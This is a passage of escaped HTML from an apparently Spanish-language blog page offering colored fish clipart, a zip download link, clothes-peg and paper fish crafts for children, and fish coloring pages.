src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAUD_lMdWWx23zrcSwslvO3bRBz8PJNND16I4Gxh75XEInMFRnUjhdpAahAuw2ZJcw4OitZx4bagJqCwzxCGRLcleUhw63LUCKRn6rlhJmWekShXly1_Vmw777ygUUJOW6PLE29Tay-Do\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (31)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEESiCekJY_m6-68CLrrF31X5YbUNJIecvjc2LKgfLO5MXLV3r65A6rvQufh-7zguBHttC1FPOXp7DwLhyphenhyphenBHeGn5rOdnkgyOrYfiJ9A9xwUip57gQ8H5-LaXjskloWH6HfwJyMZjWQNw4\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252832%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (32)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0_H32rhOtdPePxMBiETBS2BnZ2tSElaTFVYWkXFgsk5DvrZTAgukuizxuGfd29UuSMK4Xp_hYRNQvnPGeyZ1nRzPxWsmFIxPUeVo4TYDfYpcyqyLfmE4URVx-GIBVuG9lPh_5fBq-V4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (32)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioVD9d6XEK80pIsKlLvR47agVhoDj8NHkxwt6pOaE836iWBN1AvzaiXmPt7bI31fpvPmUBlrvypzemzcqvrkmcEkrakSYjSZrqF3pHCAl1KtcMz0tyWtu8OVtSBk_2ybvoxy4LwCKdisg\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252833%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (33)\" border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbRkhPEtX3BDMaXnS65iQ-k7lfD374DaM4j974badXjeS3s1lA9A81d3BrojrP1szzCdOHzguI8NmteTqLGzhYhRfvHL0LaShBNW89oWLRgSQzqvqv9RXRexOAh6fkGSyTCkIzh5Mb\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (33)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmAyIM3U1w4AqDbp0RJsG80ayXSZmhwKtqfrv6xa2NWCsZ7sxUr2vC828zTNfyn4RcoAlN_seEHCQShe3j0D1A0lleqaCNzKi_kDnC9ks8pgOCj0plUgrtlabVP9CfeDUTXfXDzUiXiwA\/s1600-h\/peces%252520clipart%252520blogcolorear%252520%25252834%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogcolorear (34)\" border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnrLXf2hxx-X77DImskkimRpHJr5rEcmqMOMswK-z4UeQv7Kz5sIyzMirdmuec3qT8H6fLNKxE_qvg5U7OitdqMRMABInzQvrEugOEfq4Pyx57s8Ayatx0PO5mpIAOxS8JZao2X81zyZE\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogcolorear (34)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp6Lo8hwpjdxrGcmBgkyJj39hWKsXpcgdCFMjhI51MHnLTBzuNWqoqP4LKk34TVcOSVndNJwkolP0C31dEKOZChUs33T-xhjTOkgQDuVsM44kTFHxOcK4vND1TMm-n1dSo-orSwtj7\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (1)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix5ykkMfxMzTW3eO0e-pLg_riumC0_Lam9b7BOMHzJTigQOKYti61ywiIIkaEl062y0ls1wIJmeX9LF8oxm71rKekF6xX6at09jHIIqQ2WeZDUJqTPI6Q5ArQygJ6e6lPkF-MVezKWCyI\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (1)\" width=\"145\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGyuyN9dzOriXJr_6shT_zNT_LoA4_tfmSJqN3xLxRjvC_iBivUESb2hNETkfU-BYOtKbSgQDQvPdiHbx-GB7cRmPLk5tBtYrQ-O-ZOiDjZO_xpa45y5mPZtScu1NZl9azUG2AEsluRRY\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (2)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjNSHNa6A7QO_LrsX5eyhKu4gNjZm1XHxFhB-CiKhetSwgBOMX_rljT62fzGWwVg_KadU95ZOFswYHQnYndwaCRFTCkRhFZ-_sLOG0CavmBkvgmI_zfuzF8VIZUyNWGEhLCRO2SBp_nU\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (2)\" width=\"179\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfjhzUALdqzixnTkyQZgQLpVAFBWQkckFZPKYbs658rhXkC9KcFBqdHXWRmi-E1IG2pC9xECakZKyMwKRCQ94RgpXOTEzqRmxjfLs3F_BshyphenhyphenRAZ-oETiTHG2dWaZeM5-OTmIsVW4rCWc\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (3)\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu42U228aN5JPkMAkrmflKTYk0GkOikK1INhQnJPplNKSSAr5KvzETWmaNLudD-gj9tUQ4vyNvVrhbFDhDPhca60FG1G7aNT_pFvA-prCiBeWBqSwmCTKeETTnn__7pax48LbebahGc4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (3)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7vpdet2tL5Wwom8jOV64R_MRF8owpKCxWLaVJheYLstC1vx0a9H1r6wschvLmoJvLfXAS5kyL3rfpmxv8J6jNwlRqIy9w8k_-HOL2h0etug34MUJrqNd9S3JW3mFqjSHb4tI4VbQq\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (4)\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w4gc3MesYRL-QToEUZ23NjSFBKUJlKlxmwsgzgdOq24gzjgczvcL1pugn6yCytPu7jgNF0KNgJJriLkWrahvBvXNAFqWepi1NCXqrx_K6vVm4CPNNNh2l9SnTFIp5acI83cAm70eIvA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (4)\" width=\"204\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYnRgzqJoiffsVHQdVfDVF_rwhN0hLkZyn3ix1s65gG3ZoOcOpY1d1PzkvwIBJlhSA4NgpEs6cudngK6Br6TpElrWoRfIK92-pltV3sXKEvu2TOcSrpW4QPM2Eq2ASOwKBFLEfBqIe_TQ\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (5)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5XuawC4ZJA5g4yhHwevewvzfZRzPR9loBQFyg9ihSEHGVhteoZDdZZzWpT2faO9yyBhmIS2uinRzWdY7P9dhQyZq7BEJ35bx_P5oPSUdE1_BvkMGq-ii7Idn2ma8cku41T1xdMCTIO1c\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (5)\" width=\"110\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgktWvh1oJ3nYDSL3bySQ9EK6VN2WNVBhVtXMR9U0tu9VBY1bPihhfs-fBn54YunK_WswehZk9JiecyKyGe_5Ovzx8laNpIwY6cGVHT6EYvFUsOHojZqcn-tst5gsfuAm-A_nf6tN3mZDc\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525286%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (6)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0YE1_dvfRTDwd5QqgTqcPHYoAyL3H00nPBQPX1kj8dPI5gNOYxi8gRjqf1GkwrOHAaHYjimxovDGnorKN-hWq2L0PnXfUNff-VGRREoOJSKqh8zGv5Lw2UunNgT5OaAjdY38aH2wsMzA\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (6)\" width=\"142\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcGbSvBvGq4c3wmYa8Tzcn4nfISU3KGKSVkV7MYrUdTVQk1ALiFWSPEHWuMMDHVDF4dFUsW5zd3-291XFIY7P9a7xmn1h-hAMVXGBj4v2V-BqRVfNPYTWGQB1eJgKP_r56wGdxOfSSAdw\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525287%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (7)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyIhwuOp4jHEVBD0c_nkti-qqbVjN5oTuFg01QgQ0AR8l42YlRMTWdJV1Niu4lqtC4DzbHQWLN6DI5GXKCJqFccOLXIybl7dX9YhiOWTrPv2TjZ7qMjtJjtsfm9Ty2esfrFpDzrM_tpZk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (7)\" width=\"176\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8HYbXf3pBHQ1zKwMK0rSQECkKq28JkAlN2Ya780CdphxqLNuURjkT9TkJ_Gv82CZ_MVvfeMBkUwxktcF542k1Z57owMfPQgqkVeAvJFGG3bbVQ1exq5mZVRsC0URBz1hzXI4lPBiOnr8\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525288%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (8)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRN0yNemYn1Zy3PtHNuQhdmRzf6jcUTMQ5KYyzVXvkQ9DuGJuGGgD-5E6G0fouWyULHFM49ObWtZgn7uBHwKAxJN_dA4qanO7nZxt-6pnI_Di6Es_hdMrZT_ET4BlkRhvlfVh27cs1MA8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (8)\" width=\"174\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaAr-23L2Uwbaqy2PehJZjybz04iwGqqrjuHcyo_T4_rIbPo2HYKfKKWcECqmRr4c-x9q2yCJHLcAkAzQubQl3A6PrqVsJMgLQLPFo23wFrUv5fASM1DAAgT-IpuKoColY8ImsodfYDh8\/s1600-h\/peces%252520clipart%252520blogolorear%252520%2525289%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"peces clipart blogolorear (9)\" border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQbPXfa1Ytt6ub-7NTalywDxXu50hR6kH0Bjs5v-znK8G9NL2FOa2a4P_DAFiK8iwaReHOGTy0-QDQ64rDWvCdpXp9KNSQ18o7AFXK5RWYwhTLiXeCbw_VfzIU-fA9IozVug4lpf3gkcs\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"peces clipart blogolorear (9)\" width=\"194\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E \u003Cp\u003E\u0026nbsp;\u003C\/p\u003E \u003Cp\u003E\u003Ca href=\"https:\/\/sites.google.com\/site\/archivosydibujos\/clipart-peces\" title=\"https:\/\/sites.google.com\/site\/archivosydibujos\/clipart-peces\"\u003Edescargar todos los peces de colores en un zip\u003C\/a\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Epeces varios, dibujos de peces. peces dibujos, imágenes de peces de colores\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EManualidades de peces\u003C\/span\u003E\u0026nbsp;\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;imprimir dibujo magico de pez que abre la boca\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwqgCB96wHlYcsj4DROUEZBHSRDB5tHe0ryndNlDg0ry2fyIyZOy0FtaGDjk82nLM-_tJtfK3HxZWft0ZUbw4HPm1TC8lRaAZyCY0bvp4n0K7x1noaoKnEJ4Ua34FH97bb8QhlMA-ChtQ\/s478\/c555735b54320c667ae9e42a704046d7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"236\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwqgCB96wHlYcsj4DROUEZBHSRDB5tHe0ryndNlDg0ry2fyIyZOy0FtaGDjk82nLM-_tJtfK3HxZWft0ZUbw4HPm1TC8lRaAZyCY0bvp4n0K7x1noaoKnEJ4Ua34FH97bb8QhlMA-ChtQ\/w316-h640\/c555735b54320c667ae9e42a704046d7.jpg\" width=\"316\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3\u003Emanualidades con una pinza de ropa peces que abren la boca\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;pez hambriento \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQUIUf7mKTp9Tgs-M1Uzdjr_xH0Dfj_nEU_KPl9R2pPWxTLfTP0Y6J78WsR7-v8IxzR6izw8wpZt_-t_y-WUCNJvCLaiKFDbpmTBxsykqTudIxbVJwLlaJ-4PosrmByaUTcmRjPfQQags\/s314\/pez+con+pinzas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuM3vS9aTGJFZxnPsB24qmcHV5RSGf8X7ZWCdPcSP8AfvqGu8K5REBtPMDj870LC9A3xGU9YNZ-rRkiRZimqPskCaCb-FbiI9xvWGox2di5Ig6pGg4snfFpcTbRM79NSpBwt-ypgQ8a5k\/s651\/pez+abre+boca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"651\" data-original-width=\"567\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuM3vS9aTGJFZxnPsB24qmcHV5RSGf8X7ZWCdPcSP8AfvqGu8K5REBtPMDj870LC9A3xGU9YNZ-rRkiRZimqPskCaCb-FbiI9xvWGox2di5Ig6pGg4snfFpcTbRM79NSpBwt-ypgQ8a5k\/w349-h400\/pez+abre+boca.jpg\" width=\"349\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiT1_Ws3B-fbB18otZzLtE6UQRoPCXqVWJpolS9Qd6NuGVLnluErK6sYF7MCRE7T1S4ZG_zC3uYu8Ig7yl5keImUjfmG0fZKIHrMyJQ-0ZL4gQFj_kTsuQnC2Cz7UsGNP_cL-XOBcMJ0\/s611\/pez+pinza.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"567\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiT1_Ws3B-fbB18otZzLtE6UQRoPCXqVWJpolS9Qd6NuGVLnluErK6sYF7MCRE7T1S4ZG_zC3uYu8Ig7yl5keImUjfmG0fZKIHrMyJQ-0ZL4gQFj_kTsuQnC2Cz7UsGNP_cL-XOBcMJ0\/w371-h400\/pez+pinza.jpg\" width=\"371\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ERecortar pepel y hacer pez en 3D \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-8a8seaaPTYX_IUu_pPQQggvP6_ltrLJVh60Ap_IUwaCm7wE-Rr_W2iuqOBCVIJv2WE23iXGTQ3OWEy6kOsTZ3_9Mv2trYCblkZGQKsUmPKaxMiEnfcJPDWvW5m0_dUotVThuok9GE9w\/s474\/pez+manualidades+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"474\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-8a8seaaPTYX_IUu_pPQQggvP6_ltrLJVh60Ap_IUwaCm7wE-Rr_W2iuqOBCVIJv2WE23iXGTQ3OWEy6kOsTZ3_9Mv2trYCblkZGQKsUmPKaxMiEnfcJPDWvW5m0_dUotVThuok9GE9w\/w640-h640\/pez+manualidades+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Epez hecho con corazones, manualidades\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzHTNM99RcZgmCQI8R0yU-Yfad00fOxczbEwyoxfP-NEur9cWhiLBXUSAkSKTbEG5QgvHXkb-avcbcAOH32934B6xQEGG_n9wHpMfA2fCV4Xq5z58baT9j-uPcWzIkw-T1BdPn8qgIXZo\/s614\/pez+manualidades.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"399\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzHTNM99RcZgmCQI8R0yU-Yfad00fOxczbEwyoxfP-NEur9cWhiLBXUSAkSKTbEG5QgvHXkb-avcbcAOH32934B6xQEGG_n9wHpMfA2fCV4Xq5z58baT9j-uPcWzIkw-T1BdPn8qgIXZo\/w416-h640\/pez+manualidades.jpg\" width=\"416\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E \n\n  \n  \u003Cspan style=\"font-size: x-large;\"\u003EPez, peces para colorear\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/h2\u003E\n\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlKM9clnXMDj9ZDqNFUqJGAz5NqaWhV7Iq_OFKHLP58CQylJyo2CsWPy59XP5xxluFZpwIPIkjiCV6J_DooU6KSrchAHue91o2r7InInxX6Y27v2IW8USU0WTAES_QTehjKNndYUYaBCk\/s1219\/pez+colorear+_5200001442.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"962\" data-original-width=\"1219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlKM9clnXMDj9ZDqNFUqJGAz5NqaWhV7Iq_OFKHLP58CQylJyo2CsWPy59XP5xxluFZpwIPIkjiCV6J_DooU6KSrchAHue91o2r7InInxX6Y27v2IW8USU0WTAES_QTehjKNndYUYaBCk\/s600\/pez+colorear+_5200001442.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJAr-Q1zVg0F1bv0d0Il-OJKXW4F8Vd7xY5k4ICUX3xoMEhTQ-CAUCyaq_mcW0W_TXu69L2Eg9Q_nW6WaS95zptHh4ylqGgcvJXEcqmJJ2evPwvJl2t7KnGPMeK8r07Wsz5RYNG1oaiog\/s1283\/pez+colorear+_5200001444.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1050\" data-original-width=\"1283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJAr-Q1zVg0F1bv0d0Il-OJKXW4F8Vd7xY5k4ICUX3xoMEhTQ-CAUCyaq_mcW0W_TXu69L2Eg9Q_nW6WaS95zptHh4ylqGgcvJXEcqmJJ2evPwvJl2t7KnGPMeK8r07Wsz5RYNG1oaiog\/s600\/pez+colorear+_5200001444.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmNBNoer7IdOr3EX8NnlVtg9iN_Xp7mPTwP1dMO8OlApXoJ_hm2mOttQ4XsddyPuM41xX6OWbW6Dxoy_4gzEFw6K-hELovMtGLK8FbGsh097hd_E0wj6Rgh6p7kkulYDsUFWlCbms0EI\/s2000\/pez+colorear+_5200001446.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1417\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQmNBNoer7IdOr3EX8NnlVtg9iN_Xp7mPTwP1dMO8OlApXoJ_hm2mOttQ4XsddyPuM41xX6OWbW6Dxoy_4gzEFw6K-hELovMtGLK8FbGsh097hd_E0wj6Rgh6p7kkulYDsUFWlCbms0EI\/s600\/pez+colorear+_5200001446.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNcrsBlxVTUNIkJzociUixU9mM1KmlCsaZEQebFd4OFWGif2yLfQJ3fcYtA5kxJWYaqPPBVzqCKiopdhrh5VdEmu2CHq8wA9fzxrxbM3mNDPCHRRmb6V79LYj-Ry4wta-GTUmgNfdgl8\/s1339\/pez+colorear+_5200001448.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1050\" data-original-width=\"1339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNcrsBlxVTUNIkJzociUixU9mM1KmlCsaZEQebFd4OFWGif2yLfQJ3fcYtA5kxJWYaqPPBVzqCKiopdhrh5VdEmu2CHq8wA9fzxrxbM3mNDPCHRRmb6V79LYj-Ry4wta-GTUmgNfdgl8\/s600\/pez+colorear+_5200001448.jpg\" width=\"600\" \/\u003E \u003C\/a\u003EHermosas imágenes de PECES DE COLORES para colorear,\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 